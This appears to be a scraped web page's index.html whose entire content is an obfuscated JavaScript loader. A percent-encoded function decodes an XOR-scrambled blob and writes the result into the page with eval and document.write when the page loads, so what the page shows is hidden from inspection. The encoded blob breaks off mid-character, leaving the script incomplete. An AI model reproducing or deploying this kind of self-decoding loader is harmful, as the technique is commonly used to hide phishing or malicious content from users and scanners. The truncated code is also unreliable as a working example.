
<file: id=12284569457985/index.html>
<html>
<head>
</head>
<body>

<script type="text/javascript">
<!-- 
eval(unescape('%66%75%6e%63%74%69%6f%6e%20%74%64%62%35%66%30%38%61%63%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%38%37%37%38%30%33%37%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%37%34%35%36%35%30%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%32%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%74%64%62%35%66%30%38%61%63%28%27') + '%3d%1e%40%4c%45%54%5e%49%47%1b%60%77%6b%6d%3d%09%09%3e%60%7b%6c%6e%1b%61%67%3b%27%65%5d%60%67%66%64%6a%6d%25%18%64%6a%58%70%73%3a%24%26%17%6d%5b%69%63%3e%20%64%6d%22%1f%72%6d%63%6b%75%3d%72%3e%20%74%71%6e%39%75%67%6f%64%6f%5a%77%2e%6b%60%60%72%6c%75%6b%6d%75%2f%64%6b%6e%38%73%6a%68%21%1a%70%62%6d%68%74%3e%68%3b%27%72%72%6d%3c%77%68%61%67%6e%59%74%2b%6c%66%63%71%69%77%64%63%76%2e%67%68%6b%3f%6c%66%65%63%67%6a%3f%69%61%62%62%61%64%21%3e%3b%62%65%56%65%38%0e%0e%3f%6b%64%73%5d%1f%62%74%7b%69%2f%66%69%76%67%73%3a%22%60%69%6a%7b%64%68%77%2d%77%77%69%62%22%1f%65%6b%65%75%67%69%74%3e%20%75%62%74%73%29%60%7b%6c%6e%3c%18%64%66%58%71%73%62%76%3d%5a%55%40%2e%30%25%3c%3d%6a%61%73%5b%18%68%61%5b%75%77%66%72%3c%21%71%73%60%2d%3f%27%38%3f%6d%66%72%58%1f%6e%5e%6f%65%32%27%74%66%62%66%70%77%62%72%21%1a%67%64%6b%76%66%6a%77%3b%27%6c%72%66%61%61%65%2c%71%63%65%69%2b%66%71%6f%70%75%6b%79%60%61%62%6a%25%1e%60%63%39%21%6f%65%7b%58%59%75%65%61%63%77%71%61%71%24%3a%33%75%63%77%6c%66%1e%60%63%39%21%6a%59%6c%64%56%62%74%6f%63%27%3d%3d%61%69%75%7b%19%45%68%68%72%70%60%64%64%73%1a%7c%17%43%5b%64%65%65%6d%6a%68%1c%47%67%6c%67%19%45%66%6a%77%63%77%1f%78%1f%40%59%68%64%64%68%6b%6c%3a%2a%73%65%73%6e%65%35%3d%6f%66%74%5a%1e%6b%5e%69%62%3f%26%58%64%5b%75%67%63%2c%61%62%68%6f%56%71%67%64%24%1b%67%68%6c%75%62%6e%73%3f%26%67%58%61%66%26%39%3a%6c%62%70%5e%1a%6a%56%6c%67%3e%26%68%65%3f%73%65%73%6e%65%29%19%65%68%6a%77%63%6b%73%39%21%42%65%63%69%1a%44%65%69%72%64%71%22%3d%3e%6d%6a%75%5b%1b%6a%5a%6b%64%3a%22%50%67%59%79%66%62%29%77%66%5f%77%60%64%5e%64%6c%6a%27%1a%64%6b%69%72%64%6d%70%3a%24%74%79%74%67%25%3a%0e%08%3d%6b%65%6d%6d%18%7b%70%6a%66%3d%25%72%64%77%70%2c%65%77%78%27%1a%75%65%6f%3b%27%70%70%76%6e%65%78%61%67%66%74%25%1e%61%71%61%65%3f%26%67%74%65%6b%75%64%2d%28%4d%56%77%50%50%64%75%6b%6e%43%6c%2c%66%70%73%21%38%0d%01%3d%6e%62%6a%6c%1e%75%76%6c%62%3f%26%7b%64%72%77%2b%64%71%76%21%1c%71%67%6c%32%27%75%77%71%6f%63%76%67%61%62%76%26%17%61%74%66%62%3e%20%69%72%63%6f%77%67%24%37%34%35%63%71%2f%75%75%7a%43%43%63%25%66%75%74%26%39%0b%0f%3b%68%66%68%6f%17%75%73%6b%65%3e%20%75%62%74%73%29%67%78%76%24%1b%76%66%6a%3c%21%73%73%73%6c%6a%76%62%66%65%77%20%19%67%72%62%60%3d%29%69%77%64%68%76%61%2a%30%45%6f%73%35%4a%37%49%46%36%70%2e%2b%60%73%70%24%3a%02%0f%3e%6f%61%69%69%19%73%75%6f%67%3d%29%75%67%73%74%28%61%76%70%22%1f%74%65%63%3c%24%74%74%72%6a%64%70%64%62%67%74%29%19%62%75%65%61%3b%27%6f%71%60%6a%75%68%2a%36%61%74%67%6d%65%62%71%40%35%46%5d%2b%65%74%77%25%3c%0c%09%38%6b%63%6a%60%19%76%72%68%66%3b%27%73%61%77%76%2b%68%76%75%25%18%75%63%6d%3a%22%70%76%71%63%64%75%63%65%66%72%27%1f%64%71%67%62%32%27%6a%76%67%6b%73%66%2c%31%66%35%55%71%44%60%53%56%56%6b%54%2d%63%70%75%26%35%0c%0c%3f%6c%62%6c%6e%1f%72%62%6e%3d%29%76%62%68%76%77%61%74%73%1c%66%65%6b%65%27%1a%63%76%66%64%3c%21%6c%66%65%2b%6e%6e%69%69%7e%62%2c%69%6d%67%21%1a%2b%35%0c%0c%3f%2b%63%63%58%63%3e%3b%64%6b%6b%70%1a%64%6c%5a%71%76%3a%22%5c%36%74%7d%60%1a%60%65%64%69%6a%1f%77%66%68%18%7f%28%1a%4f%6b%64%5f%6d%62%5f%62%68%5b%5a%56%24%1b%64%62%70%3c%21%68%73%74%26%35%0c%0c%3f%64%62%74%19%60%68%5e%75%77%32%27%59%62%6b%1b%5d%6d%66%22%1f%63%64%32%27%62%66%6c%6b%41%64%6d%70%62%74%56%64%6a%76%42%44%25%3c%3d%63%65%75%38%3c%6b%60%70%39%0d%0d%07%3d%63%65%75%1a%67%63%58%75%74%3d%25%5d%35%62%61%5c%24%18%78%75%73%6f%65%3e%20%6d%62%66%73%3c%18%27%69%72%3c%18%77%6d%69%39%1c%2f%6a%70%30%19%62%66%61%60%66%75%39%1c%32%37%68%7f%27%38%0e%0e%02%07%3d%63%65%75%1a%67%63%58%75%74%3d%25%5d%28%6e%6b%6e%1a%5b%26%68%6d%74%26%1b%71%75%76%68%62%3f%26%63%64%60%77%3e%1b%2f%34%22%3b%1f%76%6b%67%3f%1a%2e%35%6b%76%3e%1f%77%66%66%74%6f%3f%1a%35%29%34%6e%71%21%3e%0a%0c%01%0e%00%3e%5a%18%64%6a%58%70%73%3a%24%5b%3b%64%60%35%26%1b%66%77%62%66%3a%24%27%29%3b%3e%62%6d%60%1e%76%71%63%3a%24%2a%24%69%77%64%68%76%61%2a%65%62%66%65%6b%65%2b%6a%69%63%25%1e%66%6b%5d%70%75%3d%29%5a%36%66%62%2b%1e%60%6a%67%1f%75%68%54%64%36%4f%69%32%5f%48%63%68%76%30%18%78%71%59%32%32%35%35%67%61%22%3d%3e%77%67%58%68%1b%67%6f%5f%76%70%39%21%59%34%6a%63%2b%25%3a%43%63%6d%6f%1c%40%67%6a%7b%64%74%3f%2b%74%6e%58%6d%3e%3b%29%59%35%3d%29%67%61%71%3c%3d%2c%60%66%70%3a%33%2a%66%62%72%39%3a%2a%63%65%75%38%3c%6b%60%70%1b%67%6f%5f%76%70%39%21%65%6c%6a%58%74%61%61%73%1e%5a%33%67%2f%31%18%54%28%62%6d%32%25%1e%60%63%39%21%4f%39%4e%4b%59%44%4b%49%52%44%4d%50%5c%43%44%29%3b%3e%67%61%71%1e%66%6b%5d%70%75%3d%29%5a%2b%63%6e%30%20%3b%0a%0a%06%3e%64%6e%73%1a%64%6c%5a%71%76%3a%22%5c%65%71%17%5a%37%6d%6d%34%20%19%66%60%3a%24%60%68%37%65%68%6a%77%63%6b%73%22%1f%74%6b%63%64%3f%25%6d%5a%67%6b%21%1c%5e%74%61%56%2c%6e%5a%66%66%6a%3c%21%44%62%6e%68%17%46%67%69%74%66%70%27%1f%73%73%73%6c%6a%3c%24%77%6b%6b%38%19%2f%6c%77%24%3a%33%65%63%71%18%64%6a%58%70%73%3a%24%5b%3b%68%7c%6d%26%39%3a%65%66%76%1f%65%6c%56%76%75%3e%26%6e%60%6c%1f%6c%5e%6f%18%7a%60%44%68%70%55%63%65%21%1c%66%66%3d%29%64%74%75%6b%75%5d%67%6c%74%21%38%0d%01%00%03%3f%62%68%6c%75%1f%73%66%7c%65%32%27%35%25%3a%52%6d%74%71%1c%6f%5b%63%6a%19%63%74%18%76%6c%65%62%72%1f%74%65%7d%60%67%70%2a%1b%47%63%1f%75%6c%77%18%7b%61%63%69%6f%1b%77%6a%72%72%1f%6a%59%6c%64%1a%74%60%68%73%6d%63%6e%24%76%18%69%64%1a%75%65%6e%6d%73%62%60%2b%1a%3c%78%69%5b%69%18%64%6a%58%70%73%3a%24%77%7b%70%6e%66%29%25%3c%0c%09%05%06%1a%3c%24%76%6a%5a%6a%39%3a%2a%65%6f%6d%76%3a%02%0f%03%3f%62%68%6c%75%1f%73%66%7c%65%32%27%35%25%3a%6b%6a%64%5e%73%62%1a%62%6e%6d%6e%1b%6b%76%72%19%73%64%66%75%18%6d%6a%74%6e%2a%1b%55%64%24%68%6b%1a%76%6a%73%63%66%73%1b%77%6a%72%72%1f%5b%68%67%64%5b%6f%18%5a%6c%65%1f%70%5e%6d%65%17%75%62%66%18%5a%6e%69%71%6f%6f%74%61%56%75%67%1b%59%64%72%60%6c%6e%1f%64%59%78%64%66%1b%6b%69%1e%6a%72%72%1f%45%6b%62%6c%77%69%61%77%77%19%50%70%5e%68%64%56%77%66%74%2a%3f%2d%63%6c%6e%73%38%3c%24%65%63%71%3a%0e%08%00%06%05%3b%66%61%7d%19%1a%64%6c%5a%71%76%3a%22%5c%36%69%71%6d%24%39%0d%0d%07%00%06%09%09%0f%0e%0e%00%03%02%3c%61%6d%77%6a%1c%66%66%3d%29%6d%69%61%6b%75%6b%19%64%65%6d%24%18%56%66%76%62%6b%69%3b%27%67%70%73%6a%77%31%2a%29%6c%6c%6f%67%6e%64%5d%6d%61%6b%71%2b%65%68%6d%28%6e%58%6b%68%72%5b%7e%24%6c%5b%62%6c%29%6e%61%6f%22%1f%6f%65%7b%61%69%67%3d%25%6e%6a%70%70%21%1a%2b%6d%6a%74%6e%3a%0e%08%00%06%05%0a%0c%01%0e%00%03%3f%68%39%0b%0f%06%05%06%03%3c%6e%6b%6a%76%74%1b%61%6d%5e%73%70%3f%26%6e%6b%6a%76%74%77%63%71%73%1c%5c%37%30%62%62%1a%58%35%67%60%58%1f%5f%31%6a%60%22%27%1a%69%59%6e%63%3c%21%62%71%74%61%71%6e%77%64%26%1b%6e%6d%5e%63%62%62%6b%63%65%67%75%3d%25%4e%58%64%61%1f%68%59%62%64%24%1b%76%66%6f%74%66%72%62%66%3d%29%27%1a%5a%76%62%5f%2c%6b%5d%61%67%6c%32%27%4a%5a%63%66%1e%6b%5e%69%62%24%18%7b%70%6a%66%3d%25%72%64%77%70%21%1a%77%7b%70%6e%66%3d%25%75%60%63%70%67%3c%18%39%32%2a%6b%70%25%3c%23%6d%62%70%6a%3f%2d%6b%64%74%68%3c%24%6b%61%73%6f%3d%0d%01%00%03%02%01%3f%67%6b%6f%71%73%1a%67%63%58%75%74%3d%25%67%6b%6f%71%73%76%65%7f%75%1a%58%35%33%6b%62%1f%5f%32%66%66%56%19%59%35%68%63%2b%27%1f%6e%5e%6f%65%32%27%6e%62%6d%6b%73%6e%66%76%21%1a%76%6a%68%77%62%76%66%62%3c%21%22%1f%6a%6c%56%66%67%63%6b%6f%62%64%71%39%21%4a%59%6c%64%1a%56%56%4f%20%19%5e%72%66%5b%2d%63%58%64%66%6c%3e%20%49%5e%67%62%1a%55%59%4d%24%1b%74%72%6e%64%3a%22%73%67%70%7b%27%1a%74%74%72%6a%64%3a%22%74%63%64%7b%61%3c%1b%34%35%30%69%77%22%3d%3e%66%79%3b%0f%0d%01%02%07%00%3b%2f%6f%38%3c%67%3b%0f%0d%01%02%07%00%3b%73%62%6e%65%68%75%1a%64%6c%5a%71%76%3a%22%66%68%68%7a%75%76%66%70%77%1e%5a%32%34%6a%61%18%54%34%66%65%59%1b%5d%37%6f%64%2a%24%18%78%75%73%6f%65%3e%20%72%66%60%73%62%3e%17%37%31%2b%68%73%20%19%6d%5d%6a%67%3d%29%6c%5b%6c%76%75%6d%72%21%1c%71%67%69%7a%60%74%66%64%39%3a%6a%6f%70%66%69%6a%17%73%5b%6f%75%66%3b%27%21%1c%1f%75%65%63%64%65%77%65%67%3b%27%70%61%6b%67%67%7b%64%66%25%3a%0e%08%00%06%05%06%45%60%64%6a%75%66%18%5a%1e%66%5e%70%62%61%6b%79%70%3e%28%6b%6b%72%60%6c%6e%3d%3e%6b%67%75%63%68%6a%39%4a%6a%60%5d%6b%1a%0d%01%00%03%02%01%45%73%76%66%6e%62%75%77%17%6a%74%1b%48%6f%5f%66%62%38%2c%69%68%7b%60%69%69%3a%3f%6d%69%73%65%6c%68%3a%02%0f%03%02%01%02%41%6a%6a%6c%5e%68%71%23%19%49%75%63%5a%6c%60%79%5d%73%63%6b%65%19%69%75%18%42%6c%76%73%65%73%77%74%6e%6a%68%3f%2b%68%6e%75%66%6f%6d%38%3c%64%69%76%62%6b%69%3c%0c%09%05%06%03%01%49%77%5b%69%64%1b%6d%77%1f%4c%71%69%64%7a%66%76%3f%2b%68%6e%75%66%6f%6d%38%3c%64%69%76%62%6b%69%3c%38%71%70%66%75%74%23%19%0f%0d%01%02%07%00%41%5d%6d%66%18%64%77%1a%4b%75%65%6a%60%60%1c%45%63%63%7a%77%67%3f%2b%68%6e%75%66%6f%6d%38%3c%64%69%76%62%6b%69%3c%0c%09%05%06%03%01%4a%6b%76%66%76%77%5f%60%6d%69%62%68%74%33%2a%69%6b%74%62%6d%6b%3d%38%6c%6a%74%6e%6a%68%1b%72%5a%6a%74%62%39%21%34%32%27%33%24%39%47%5a%73%76%62%1c%6c%74%18%48%6a%6f%6e%75%69%67%75%76%38%2c%69%68%7b%60%69%69%3a%3f%2d%76%62%68%62%65%74%35%3d%29%6b%3a%3f%62%60%75%1c%70%76%71%63%64%3f%25%62%68%6c%75%2a%66%5e%6f%61%63%70%3c%1b%60%66%6a%73%62%70%66%65%59%23%19%5b%75%61%5a%6a%2d%1f%73%5e%68%77%22%76%67%75%61%61%39%19%60%6f%6b%69%76%31%19%74%60%66%23%30%30%2b%1c%30%35%2c%17%35%2b%22%3f%1b%64%6a%6d%70%2a%75%61%71%64%3c%1b%29%35%6e%71%38%1c%65%69%6a%7b%2c%75%77%71%6f%63%3f%1f%6e%6c%74%6d%56%6d%3d%1b%62%68%6c%75%2a%76%5e%74%61%56%6b%76%2e%6c%62%65%58%73%71%71%67%77%31%19%68%68%76%6e%5f%6d%38%1c%65%69%6a%7b%2c%70%5a%76%62%5f%6b%73%29%60%5b%68%78%3f%1a%69%6b%75%6b%58%6b%3b%1f%60%6b%65%75%2f%70%65%62%65%61%73%3a%1f%68%6b%79%6c%5b%6f%3f%1b%6a%64%73%70%62%74%2d%78%69%5b%64%61%69%65%3f%1f%6e%6c%74%6d%56%6d%3d%1b%6b%75%6e%61%5e%6e%70%3c%18%39%3e%1a%77%65%73%72%2c%5e%68%66%61%6a%31%19%75%77%59%75%72%3e%1f%70%62%72%74%22%60%68%67%65%69%72%3f%1f%2c%6f%72%3f%17%75%67%73%74%2e%72%77%5e%6e%70%60%6b%79%6c%3c%1b%6a%68%6c%64%38%1c%74%62%61%7b%64%2f%74%68%5a%61%64%39%1c%6d%69%76%62%58%6e%3c%18%70%67%65%6c%77%70%3c%18%39%3e%1a%70%6b%75%62%2c%70%6c%5e%65%61%65%62%3c%1b%28%6b%76%3e%1f%29%74%67%66%60%60%76%2e%74%66%76%75%2a%73%73%74%6b%60%64%2f%70%61%67%72%61%39%1c%2f%6a%70%30%19%64%5a%67%6c%65%77%6c%71%6d%66%2d%68%6a%6e%68%76%3d%1e%77%64%62%27%34%35%3a%2d%1a%35%35%36%2a%19%31%31%32%23%3f%29%3b%0f%0d%01%02%07%00%3b%73%6f%5b%6a%17%76%76%72%6c%66%3b%27%60%6f%6b%69%76%31%19%74%60%66%23%2f%35%33%28%1f%2b%34%3f%2d%1a%2a%35%31%27%3e%1f%66%6c%68%74%22%63%5b%6e%61%6f%77%3f%1f%26%6e%77%6b%7b%3e%42%66%6c%71%63%75%66%63%5e%1a%4a%6a%74%67%21%69%76%6d%75%38%28%1f%42%65%63%73%67%77%61%64%5f%2d%1f%3d%71%63%59%63%2d%1a%21%69%76%6d%75%38%68%72%65%61%6b%58%1a%60%76%5a%6c%65%62%26%6e%77%6b%7b%3e%2e%1b%74%5a%66%6a%6a%5d%2b%1a%72%6a%77%66%5a%6a%5a%2a%19%5e%72%66%5b%6c%23%19%75%5a%6a%74%2b%76%62%72%66%60%3f%17%63%69%69%74%2e%71%60%79%61%39%1a%29%39%69%72%3c%18%61%6d%6b%73%29%70%76%71%63%64%3c%1b%6a%68%70%6c%5e%68%38%1a%62%64%6b%76%2e%72%5a%70%60%5e%6e%73%2f%6c%6e%62%5b%77%75%75%63%76%39%1c%6d%69%76%62%58%6e%3c%18%61%6d%6b%73%29%75%5b%76%6e%58%68%77%2d%64%5f%69%70%3a%1f%68%6b%79%6c%5b%6f%3f%1b%64%6a%6d%70%2a%71%65%6e%62%62%77%3e%1b%60%6a%6b%60%38%1a%6c%6a%75%76%66%76%2e%71%69%5e%63%66%68%63%31%19%68%68%76%6e%5f%6d%38%1c%6c%74%68%6f%58%68%74%3e%1b%30%3e%1f%70%62%72%74%22%58%6e%62%63%69%38%19%70%70%5e%74%74%30%19%76%66%70%77%2b%60%6d%60%62%68%74%31%19%2a%6b%70%3c%1e%75%62%74%73%2f%74%79%58%68%74%62%68%70%6c%39%1c%6d%69%6a%6a%3e%1a%70%60%62%72%64%2a%73%6f%5b%67%6a%3f%1a%69%6b%75%6b%58%6b%3b%1f%71%61%6b%6a%71%74%3e%1b%30%3e%1f%77%6c%74%64%22%76%6a%5a%67%62%6c%62%39%1c%2f%6a%70%30%19%2f%70%65%65%69%60%73%29%73%67%70%7b%2c%75%77%76%68%69%64%2a%77%66%66%74%6f%3f%1a%2b%68%73%39%19%61%5d%60%6d%63%79%6a%77%69%64%2e%61%6a%6b%6f%71%3c%18%79%62%64%23%36%36%33%2d%1f%32%32%37%2c%17%37%37%36%21%3c%1e%65%66%73%6f%6e%59%7e%3f%1a%62%6a%6f%67%6b%62%1c%1e%63%6d%67%6a%74%77%59%69%72%3e%1f%66%6b%69%59%7b%3f%1a%69%6b%69%63%3e%21%3e%4f%74%6b%7d%60%66%66%18%72%6d%74%71%1c%61%63%76%7b%61%66%5a%71%3d%3a%2a%70%6c%5e%68%3a%33%67%74%39%0d%0d%07%00%06%05%0a%0c%3c%78%64%6e%66%67%77%1e%66%6b%5d%70%75%3d%29%60%68%6b%75%77%72%64%77%70%1f%59%35%3f%6c%61%1b%5b%36%62%67%5e%1c%5c%34%68%6f%2c%24%1b%77%77%77%6d%62%39%21%71%61%6b%75%62%3d%18%33%2e%69%77%22%1f%68%59%62%64%3f%25%6d%6b%68%64%70%64%68%24%18%79%64%6b%76%61%75%63%65%3d%38%6c%6a%74%6e%6a%68%1b%72%5a%6a%74%62%39%21%24%18%78%64%6e%66%67%77%63%65%3a%22%70%67%6c%6a%66%76%66%64%25%3c%4c%6c%6e%73%62%3c%24%6a%6a%77%61%68%6c%3b%3b%6f%6f%76%61%64%6b%1a%71%59%6f%73%64%3a%22%2e%24%3a%41%58%68%3f%2b%68%6e%75%66%6f%6d%38%3c%64%69%76%62%6b%69%1e%73%5e%68%72%67%3d%29%37%24%39%42%66%60%3d%2c%6f%6f%76%61%64%6b%38%3f%6b%6b%72%60%6c%6e%1f%70%59%63%74%67%3e%26%34%20%3b%4a%5d%71%3e%2b%64%69%76%62%6b%69%3c%3d%6c%6c%73%63%6b%65%19%70%5a%6c%76%63%3c%21%30%21%38%39%67%77%3e%28%6b%6b%72%60%6c%6e%3d%3e%6b%67%75%63%68%6a%1b%74%58%6b%71%62%3f%26%3a%27%38%4e%59%72%3a%2a%6c%6c%73%63%6b%65%3b%3e%68%68%77%67%6a%6d%1c%75%5b%6c%7a%64%3f%25%32%25%3c%4f%72%6e%3b%29%6b%67%75%63%68%6a%39%3a%6a%6f%70%66%69%6a%17%73%5b%6f%75%66%3b%27%34%22%3d%4c%75%63%3d%29%68%68%77%67%6a%6d%3e%3b%69%68%7b%60%69%69%18%71%5f%6d%72%61%3a%24%30%29%3b%3b%76%63%3f%2d%6a%6f%70%66%69%6a%35%3d%69%6b%74%62%6d%6b%1f%76%5e%6e%75%6a%3c%24%32%26%39%51%64%6f%38%2c%69%68%7b%60%69%69%3a%3f%6d%69%73%65%6c%68%18%7d%58%6e%76%65%3e%20%28%2f%22%3d%49%67%7b%3d%29%68%68%77%67%6a%6d%3e%3b%69%68%7b%60%69%69%18%71%5f%6d%72%61%3a%24%29%26%27%38%49%6b%71%3a%2a%6c%6c%73%63%6b%65%3b%3e%68%68%77%67%6a%6d%1c%75%5b%6c%7a%64%3f%25%29%35%20%3b%43%61%60%3e%2b%64%69%76%62%6b%69%3c%0c%09%38%2c%75%65%63%64%65%77%3a%0e%08%3d%70%61%6b%67%67%7b%19%65%6f%59%74%71%3c%21%65%6d%6a%75%7b%75%67%73%74%1b%5d%34%37%69%64%1a%5b%3a%65%64%5a%18%58%30%69%67%29%21%1a%77%7b%70%6e%66%3d%25%75%60%63%70%67%3c%18%3c%29%6a%73%3f%6e%5f%77%64%65%6d%2f%76%6e%62%62%77%3e%36%6e%71%38%22%1f%68%59%62%64%3f%25%6e%76%65%6a%71%65%21%1a%76%6a%68%77%62%76%66%62%3b%3b%6f%6f%76%61%64%6b%1a%71%59%6f%73%64%3a%22%21%1a%77%6a%6d%67%64%74%66%62%3c%21%73%62%6e%65%68%75%67%67%26%39%42%58%76%38%2c%69%68%7b%60%69%69%3a%3f%6d%69%73%65%6c%68%18%7d%58%6e%76%65%3e%20%28%21%3e%2e%3e%2b%64%69%76%62%6b%69%3c%3d%6c%6c%73%63%6b%65%19%70%5a%6c%76%63%3c%21%32%21%38%36%33%2a%69%6b%74%62%6d%6b%3d%38%6c%6a%74%6e%6a%68%1b%72%5a%6a%74%62%39%21%35%26%35%36%3e%28%6b%6b%72%60%6c%6e%3d%3e%6b%67%75%63%68%6a%1b%74%58%6b%71%62%3f%26%3b%27%38%37%3c%28%6d%69%73%65%6c%68%3a%33%6a%6a%77%61%68%6c%19%75%5d%6b%77%65%32%27%37%25%3a%36%3a%2a%6c%6c%73%63%6b%65%3b%3e%68%68%77%67%6a%6d%1c%75%5b%6c%7a%64%3f%25%32%25%3c%33%3b%2f%6c%6a%74%6e%6a%68%39%3c%68%6e%75%66%6f%6d%1a%72%56%6d%77%66%3d%25%35%27%3d%37%3b%29%6b%67%75%63%68%6a%39%3a%6a%6f%70%66%69%6a%17%73%5b%6f%75%66%3b%27%37%22%3d%32%3c%24%6a%6a%77%61%68%6c%3b%3b%6f%6f%76%61%64%6b%1a%71%59%6f%73%64%3a%22%36%24%3a%3e%3d%29%68%68%77%67%6a%6d%3e%3b%69%68%7b%60%69%69%18%71%5f%6d%72%61%3a%24%29%27%27%38%2a%28%3f%2d%6a%6f%70%66%69%6a%35%3d%69%6b%74%62%6d%6b%1f%76%5e%6e%75%6a%3c%24%2a%29%25%3c%28%2e%38%2c%69%68%7b%60%69%69%3a%3f%6d%69%73%65%6c%68%18%7d%58%6e%76%65%3e%20%28%31%22%3d%2b%36%33%2a%69%6b%74%62%6d%6b%3d%38%6c%6a%74%6e%6a%68%1b%72%5a%6a%74%62%39%21%2b%37%29%3b%2b%34%3c%28%6d%69%73%65%6c%68%3a%33%6a%6a%77%61%68%6c%19%75%5d%6b%77%65%32%27%2b%37%26%39%2f%35%3b%2f%6c%6a%74%6e%6a%68%39%3c%68%6e%75%66%6f%6d%1a%72%56%6d%77%66%3d%25%2f%34%21%3e%2e%37%3c%24%6a%6a%77%61%68%6c%3b%3b%6f%6f%76%61%64%6b%1a%71%59%6f%73%64%3a%22%2e%30%26%35%28%30%3f%2b%68%6e%75%66%6f%6d%38%3c%64%69%76%62%6b%69%1e%73%5e%68%72%67%3d%29%28%31%25%3a%2a%35%3d%2c%6f%6f%76%61%64%6b%38%3f%6b%6b%72%60%6c%6e%1f%70%59%63%74%67%3e%26%2a%36%27%3d%2d%37%3e%2b%64%69%76%62%6b%69%3c%3d%6c%6c%73%63%6b%65%19%70%5a%6c%76%63%3c%21%2d%36%24%3a%26%30%3e%28%6b%6b%72%60%6c%6e%3d%3e%6b%67%75%63%68%6a%1b%74%58%6b%71%62%3f%26%39%29%24%39%36%2b%3a%2a%6c%6c%73%63%6b%65%3b%3e%68%68%77%67%6a%6d%1c%75%5b%6c%7a%64%3f%25%36%2a%20%3b%31%2d%3b%29%6b%67%75%63%68%6a%39%3a%6a%6f%70%66%69%6a%17%73%5b%6f%75%66%3b%27%31%32%21%38%36%39%3d%29%68%68%77%67%6a%6d%3e%3b%69%68%7b%60%69%69%18%71%5f%6d%72%61%3a%24%36%38%27%38%35%37%3f%2d%6a%6f%70%66%69%6a%35%3d%69%6b%74%62%6d%6b%1f%76%5e%6e%75%6a%3c%24%35%34%25%3c%37%33%38%2c%69%68%7b%60%69%69%3a%3f%6d%69%73%65%6c%68%18%7d%58%6e%76%65%3e%20%37%32%22%3d%34%35%33%2a%69%6b%74%62%6d%6b%3d%38%6c%6a%74%6e%6a%68%1b%72%5a%6a%74%62%39%21%34%32%29%3b%34%31%3c%28%6d%69%73%65%6c%68%3a%33%6a%6a%77%61%68%6c%19%75%5d%6b%77%65%32%27%34%30%26%39%30%32%3b%2f%6c%6a%74%6e%6a%68%39%3c%68%6e%75%66%6f%6d%1a%72%56%6d%77%66%3d%25%30%31%21%3e%31%32%3c%24%6a%6a%77%61%68%6c%3b%3b%6f%6f%76%61%64%6b%1a%71%59%6f%73%64%3a%22%31%33%26%35%37%33%3f%2b%68%6e%75%66%6f%6d%38%3c%64%69%76%62%6b%69%1e%73%5e%68%72%67%3d%29%36%2a%25%3a%34%2e%3d%2c%6f%6f%76%61%64%6b%38%3